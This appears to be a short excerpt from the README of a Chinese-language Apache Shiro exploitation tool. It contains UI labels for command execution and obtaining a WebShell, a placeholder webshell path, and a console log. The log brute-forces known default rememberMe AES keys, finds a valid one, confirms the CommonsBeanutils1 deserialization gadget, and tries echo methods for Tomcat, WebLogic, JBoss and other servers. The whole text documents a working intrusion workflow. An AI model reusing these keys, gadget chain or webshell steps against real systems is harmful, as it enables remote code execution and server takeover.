 命令
执行
简便操作 获取WebShell http://www.xxx.com/aaa/myshell.jsp Fire
[*] Trying Key: bWljcm9zAAAAAAAAAAAAAA==
[*] Trying Key: wGiHplamyXlVB11UXWol8g==
[*] Trying Key: Z3VucwAAAAAAAAAAAAAAAA==
[*] Trying Key: MTIzNDU2Nzg5MGFiY2RlZg==
[*] Trying Key: U3ByaW5nQmxhZGUAAAAAAA==
[*] Trying Key: 5AvVhmFLUs0KTA3Kprsdag==
[*] Trying Key: fCq+/xW488hMTCD+cmJ3aQ==
[*] Trying Key: 1QWLxg+NYmxraMoxAXu/Iw==
[+] Find Valid Key: 1QWLxg+NYmxraMoxAXu/Iw==
[*] Trying Gadget: CommonsBeanutils1
[+] Time delay confirmed, target seems vulnerable
[*] Trying different echo methods
[*] Trying LinuxEcho
[*] Trying SpringEcho1
[*] Trying SpringEcho2
[*] Trying TomcatEcho
[*] Trying TomcatEcho2
[*] Trying JBossEcho
[*] Trying WeblogicEcho
[*] Trying ResinEcho
[*] Trying JettyEcho
[*] Trying AutoFindRequestEcho